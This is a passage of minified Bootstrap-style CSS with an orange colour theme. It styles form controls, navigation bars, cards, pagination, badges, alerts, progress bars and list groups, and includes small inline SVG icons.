.5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#28a745;border-color:#28a745;background-color:#28a745}.custom-control-input:focus~.custom-control-label:before{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#e9eaeb}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#28a745;background-color:#28a745;border-color:#28a745}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#757575}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#eee}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #9e9e9e;box-shadow:0 0 0 .2rem rgba(233,234,235,.25)}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#b75400;background-color:#b75400}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%2328a745' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(40,167,69,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(40,167,69,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2328a745'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(40,167,69,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#9e9e9e;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(40,167,69,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#616161;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23424242' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #bdbdbd;border-radius:.25rem;box-shadow:inset 0 1px 2px rgba(0,0,0,.075);-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#ff9338;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 0 .2rem rgba(183,84,0,.25)}.custom-select:focus::-ms-value{color:#616161;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#757575;background-color:#eee}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #616161}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.125rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#ff9338;box-shadow:0 0 0 .2rem rgba(183,84,0,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#eee}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);overflow:hidden;font-weight:400;background-color:#fff;border:1px solid #bdbdbd;border-radius:.25rem;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#616161}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#eee;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(183,84,0,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(183,84,0,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(183,84,0,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#b75400;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(0,0,0,.1);-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#ffaf6b}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#e0e0e0;border-color:transparent;border-radius:1rem;box-shadow:inset 0 .25rem .25rem rgba(0,0,0,.1)}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#b75400;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(0,0,0,.1);-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#ffaf6b}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#e0e0e0;border-color:transparent;border-radius:1rem;box-shadow:inset 0 .25rem .25rem rgba(0,0,0,.1)}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#b75400;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(0,0,0,.1);-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#ffaf6b}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem;box-shadow:inset 0 .25rem .25rem rgba(0,0,0,.1)}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#e0e0e0;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#9e9e9e}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#9e9e9e}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#9e9e9e}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#757575;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e0e0e0}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#eee #eee #e0e0e0}.nav-tabs .nav-link.disabled{color:#757575;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#616161;background-color:#fff;border-color:#e0e0e0 #e0e0e0 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#b75400}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1.5rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.40625rem;padding-bottom:.40625rem;margin-right:1.5rem;font-size:1.125rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.125rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media(max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm{padding-right:0;padding-left:0}}@media(min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm{padding-right:0;padding-left:0}}@media(min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm{padding-right:0;padding-left:0}}@media(min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:#2a3840}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:#b75400}.navbar-light .navbar-nav .nav-link{color:#2a3840}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:#b75400}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:#b75400}.navbar-light .navbar-toggler{color:#2a3840;border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='%232a3840' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:#2a3840}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:#b75400}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:0}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-deck .card{margin-bottom:16px}@media(min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-16px;margin-left:-16px}.card-deck .card{flex:1 0 0%;margin-right:16px;margin-bottom:0;margin-left:16px}}.card-group>.card{margin-bottom:16px}@media(min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#eee;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#757575;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#757575}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#b75400;background-color:#fff;border:1px solid #e0e0e0}.page-link:hover{z-index:2;color:#b75400;text-decoration:none;background-color:#eee;border-color:#e0e0e0}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(183,84,0,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#b75400;border-color:#b75400}.page-item.disabled .page-link{color:#757575;pointer-events:none;cursor:auto;background-color:#fff;border-color:#e0e0e0}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.125rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#b75400}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#843d00}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(183,84,0,.5)}.badge-secondary{color:#fff;background-color:#757575}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#5c5c5c}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,45.9%,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212121;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212121;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212121;background-color:#f5f5f5}a.badge-light:focus,a.badge-light:hover{color:#212121;background-color:#dcdcdc}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,96.1%,.5)}.badge-dark{color:#fff;background-color:#424242}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#292929}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(66,66,66,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eee;border-radius:.3rem}@media(min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#5f2c00;background-color:#f1ddcc;border-color:#ebcfb8}.alert-primary hr{border-top-color:#e5c2a4}.alert-primary .alert-link{color:#2c1400}.alert-secondary{color:#3d3d3d;background-color:#e3e3e3;border-color:#d8d8d8}.alert-secondary hr{border-top-color:#cbcbcb}.alert-secondary .alert-link{color:#242424}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#7f7f7f;background-color:#fdfdfd;border-color:#fcfcfc}.alert-light hr{border-top-color:#efefef}.alert-light .alert-link{color:#666}.alert-dark{color:#222;background-color:#d9d9d9;border-color:#cacaca}.alert-dark hr{border-top-color:#bdbdbd}.alert-dark .alert-link{color:#090909}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#eee;border-radius:.25rem;box-shadow:inset 0 .1rem .1rem rgba(0,0,0,.1)}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#b75400;transition:width .6s ease}@media(prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#616161;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#616161;text-decoration:none;background-color:#f5f5f5}.list-group-item-action:active{color:#212121;background-color:#eee}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#757575;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#b75400;border-color:#b75400}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.